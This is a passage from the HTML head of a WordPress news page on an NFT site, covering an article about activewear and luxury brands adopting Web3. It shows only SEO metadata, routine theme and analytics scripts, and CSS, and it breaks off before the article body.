

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/
body_size: 99575
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Activewear and Luxury Brands Embrace Web3 Innovation - Nft Decoded NFT NEWS DECODED DAILY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nftdecoded.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<meta name="description" content="Regardless of the setbacks attributable to the 2022 crypto crash, Web3 continues to intrigue entrepreneurs, significantly within the activewear and luxurious"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Activewear and Luxury Brands Embrace Web3 Innovation - Nft Decoded NFT NEWS DECODED DAILY" />
<meta property="og:description" content="Regardless of the setbacks attributable to the 2022 crypto crash, Web3 continues to intrigue entrepreneurs, significantly within the activewear and luxurious" />
<meta property="og:url" content="https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/" />
<meta property="og:site_name" content="Nft Decoded NFT NEWS DECODED DAILY" />
<meta property="article:tag" content="Activewear" />
<meta property="article:tag" content="Brands" />
<meta property="article:tag" content="Embrace" />
<meta property="article:tag" content="Innovation" />
<meta property="article:tag" content="Luxury" />
<meta property="article:tag" content="Web3" />
<meta property="article:section" content="Trending News" />
<meta property="og:updated_time" content="2023-09-06T22:44:47+00:00" />
<meta property="og:image" content="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg" />
<meta property="og:image:secure_url" content="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Activewear and Luxury Brands Embrace Web3 Innovation" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-06T22:44:45+00:00" />
<meta property="article:modified_time" content="2023-09-06T22:44:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Activewear and Luxury Brands Embrace Web3 Innovation - Nft Decoded NFT NEWS DECODED DAILY" />
<meta name="twitter:description" content="Regardless of the setbacks attributable to the 2022 crypto crash, Web3 continues to intrigue entrepreneurs, significantly within the activewear and luxurious" />
<meta name="twitter:image" content="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nftdecoded.com/#person","name":"Nft Decoded NFT NEWS DECODED DAILY"},{"@type":"WebSite","@id":"https://nftdecoded.com/#website","url":"https://nftdecoded.com","name":"Nft Decoded NFT NEWS DECODED DAILY","publisher":{"@id":"https://nftdecoded.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg","url":"https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg","width":"1920","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/#webpage","url":"https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/","name":"Activewear and Luxury Brands Embrace Web3 Innovation - Nft Decoded NFT NEWS DECODED DAILY","datePublished":"2023-09-06T22:44:45+00:00","dateModified":"2023-09-06T22:44:47+00:00","isPartOf":{"@id":"https://nftdecoded.com/#website"},"primaryImageOfPage":{"@id":"https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nftdecoded.com/author/admin/","name":"admin","url":"https://nftdecoded.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://nftdecoded.com"]},{"@type":"BlogPosting","headline":"Activewear and Luxury Brands Embrace Web3 Innovation - Nft Decoded NFT NEWS DECODED DAILY","datePublished":"2023-09-06T22:44:45+00:00","dateModified":"2023-09-06T22:44:47+00:00","articleSection":"Trending News","author":{"@id":"https://nftdecoded.com/author/admin/"},"publisher":{"@id":"https://nftdecoded.com/#person"},"description":"Regardless of the setbacks attributable to the 2022 crypto crash,\u00a0Web3\u00a0continues to intrigue entrepreneurs, significantly within the activewear and luxurious","name":"Activewear and Luxury Brands Embrace Web3 Innovation - Nft Decoded NFT NEWS DECODED DAILY","@id":"https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/#richSnippet","isPartOf":{"@id":"https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/#webpage"},"image":{"@id":"https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Feed" href="https://nftdecoded.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Comments Feed" href="https://nftdecoded.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Activewear and Luxury Brands Embrace Web3 Innovation Comments Feed" href="https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nftdecoded.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://nftdecoded.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nftdecoded.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nftdecoded.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nftdecoded.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A600%2C300%2C500%2C400%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nftdecoded.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nftdecoded.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0' id='wp-automatic-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-79020418-17' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nftdecoded.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79020418-17", {"anonymize_ip":true});
gtag("config", "G-4FW12X3Z9X");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nftdecoded.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://nftdecoded.com/index.php/wp-json/wp/v2/posts/11375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftdecoded.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nftdecoded.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://nftdecoded.com/?p=11375' />
<link rel="alternate" type="application/json+oembed" href="https://nftdecoded.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F09%2F06%2Factivewear-and-luxury-brands-embrace-web3-innovation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftdecoded.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F09%2F06%2Factivewear-and-luxury-brands-embrace-web3-innovation%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><!-- FIFU: social tags for featured image (begin) -->
<meta property="og:image" content="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg" />
<!-- FIFU: social tags for featured image (end) --><meta property="og:title" content='Activewear and Luxury Brands Embrace Web3 Innovation' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Activewear and Luxury Brands Embrace Web3 Innovation' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg" /><meta name="generator" content="Site Kit by Google 1.95.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2ab0dea36b","wpRestUrl":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="google-site-verification" content="RfYPXDl9-Gn8U1qbEtJ4YQfK0KMDu0iKjpEY_2JAjaA">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nftdecoded.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/nftdecoded.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7cc27cefc6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
